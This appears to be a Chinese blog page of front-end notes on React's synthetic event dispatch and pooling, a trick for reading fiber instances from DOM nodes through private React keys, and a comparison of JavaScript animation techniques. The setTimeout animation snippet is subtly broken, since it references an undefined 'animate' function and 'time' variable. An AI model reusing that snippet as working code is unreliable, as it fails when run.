
注册
trapBubbledEvent
监听冒泡事件,由用户触发的事件绑定的监听函数为dispatchInteractiveEvent
触发
dispatchInteractiveEvent
调用dispatchEvent
dispatchEvent
在createInstance时,会在对应的dom对象上保存对应的fiber实例,dispatchEvent就是从dom实例上获取对应的fiber信息的
function precacheFiberNode(hostInst, node) {
node[internalInstanceKey] = hostInst;
}booking中保存有4个信息:
- ancestors: 祖先元素
- nativeEvent: 原生event对象
- targetInst: target对应的fiber
- topLevelType: 事件类型
handleTopLevel
handleTopLevel接受booking作为参数,在此步骤中会填充ancestors对象
runExtractedEventsInBatch
runExtractedEventsInBatch里面分为两个步骤,一是生成事件对象,而是触发事件
SyntheticEvent
生成react的事件对象时,最终要的就是SyntheticEvent这个构造函数了。
接下来来分析下SyntheticEvent构造函数调用时所作的事情,以及一些方法
构造函数
会根据Interface上的内容,将原生对象上的属性拷贝到当前实例上
preventDefault、stopPropagation
模拟原生的方法,并调用原生的方法,但只能组织到document一层,因为事件函数注册在document上,调用后会在event上标记变量
persist
标记isPersistent为true
destructor
将当前实例上的属性清空
SyntheticEvent.Interface
接口,event上需要哪些数据
SyntheticEvent.extend
扩展Interface,并生成新的构造函数
addEventPoolingTo
EventConstructor的扩展功能,有三个属性
- eventPool:用于保存废弃的event
- getPooled: 获取旧的event引用
- release: 初始化并保存event实例
traverseTwoPhase
towPhase是指捕获阶段和冒泡阶段。
通过listenerAtPhase获取监听函数,然后在event上保存linstener和instance
function accumulateDirectionalDispatches(inst, phase, event) {
var listener = listenerAtPhase(inst, event, phase);
if (listener) {
event._dispatchListeners = accumulateInto(event._dispatchListeners, listener);
event._dispatchInstances = accumulateInto(event._dispatchInstances, inst);
}
}listenerAtPhase
通过node[internalEventHandlersKey]获取属性,然后获得相应的监听函数,该属性在createInstance阶段被保存在dom对象上
executeDispatch
从event上获得instance和listener
ReactErrorUtils.invokeGuardedCallbackAndCatchFirstError
创建一个fakeDom,在fakeDom上绑定事件,并处罚事件,在事件监听函数中调用listener
后续
在执行完事件监听函数后,流程跳转至performWorkOnRoot,会更新react tree
相关
黑科技-react如何从dom上获取fiber实例
前一篇讲了如何从获取父元素实例方法,本篇来介绍下如何从dom上获取fiber实例。
import React from "react";
import ReactDOM from "react-dom";
import "./styles.css";
class App extends React.Component {
constructor(props) {
super(props);
this.state = {
a: 1
};
}
add = () => {
this.setState({
a: this.state.a + 1
});
};
render() {
return (
<div>
<div>{this.state.a}</div>
<Child />
</div>
);
}
}
class Child extends React.Component {
onClick = e => {
let internalKey = Object.keys(e.target).filter(
key => key.indexOf("__reactInternalInstance") >= 0
);
let fiber = e.target[internalKey];
let childFiber = getParentClassComponent(fiber);
let parentFiber = getParentClassComponent(childFiber);
parentFiber.stateNode.add();
};
render() {
return <button onClick={this.onClick}>点我调用父组件</button>;
}
}
function getParentClassComponent(fiber) {
let parent = fiber.return;
if (parent.tag === 2) {
return parent;
} else {
return getParentClassComponent(parent);
}
}
const rootElement = document.getElementById("root");
ReactDOM.render(<App />, rootElement);
js写动画的方式
js写动画的方式
- setTimeout/setInterval
let start = (new Date()).getTime()
function move(e, dis){
let now = (new Date()).getTime()
let elapsed = now - start
let fraction = elapsed/time
if( fraction < 1) {
let x = dis * fraction
e.style.left = x + 'px'
setTimeout(animate, Math.min(25, time-elapsed))
}else{
e.style.left = dis + 'px'
}
}- requestAnimationFrame
var start = null;
var element = document.getElementById('SomeElementYouWantToAnimate');
element.style.position = 'absolute';
function step(timestamp) {
if (!start) start = timestamp;
var progress = timestamp - start;
element.style.left = Math.min(progress / 10, 200) + 'px';
if (progress < 2000) {
window.requestAnimationFrame(step);
}
}
window.requestAnimationFrame(step);- className
dom.className = 'animate'总结
推荐顺序: className > requestAnimationFrame > setTimeout/setInterval
| 类别 | 优点 | 缺点 |
|---|---|---|
| setTimeout/setInterval | - | 性能 最差 |
| requestAnimationFrame | 1.每一帧调用的时机通过浏览器来告知,动画更加流畅。2.可控性好 | 性能差 |
| className | 1.通过css来写动画,性能好。2.js操作少,较为简单 | 只能完成简单的动画,可控性没有js动画高 |
Recommend Projects
-
 React
React
A declarative, efficient, and flexible JavaScript library for building user interfaces.
-
Vue.js
🖖 Vue.js is a progressive, incrementally-adoptable JavaScript framework for building UI on the web.
-
 Typescript
Typescript
TypeScript is a superset of JavaScript that compiles to clean JavaScript output.
-
TensorFlow
An Open Source Machine Learning Framework for Everyone
-
Django
The Web framework for perfectionists with deadlines.
-
 Laravel
Laravel
A PHP framework for web artisans
-
D3
Bring data to life with SVG, Canvas and HTML. 📊📈🎉
-
Recommend Topics
-
javascript
JavaScript (JS) is a lightweight interpreted programming language with first-class functions.
-
web
Some thing interesting about web. New door for the world.
-
server
A server is a program made to process requests and deliver data to clients.
-
Machine learning
Machine learning is a way of modeling and interpreting data that allows a piece of software to respond intelligently.
-
Visualization
Some thing interesting about visualization, use data art
-
Game
Some thing interesting about game, make everyone happy.
Recommend Org
-
Facebook
We are working to build community through open source technology. NB: members must have two-factor auth.
-
Microsoft
Open source projects and samples from Microsoft.
-
Google
Google ❤️ Open Source for everyone.
-
Alibaba
Alibaba Open Source for everyone
-
D3
Data-Driven Documents codes.
-
Tencent
China tencent open source team.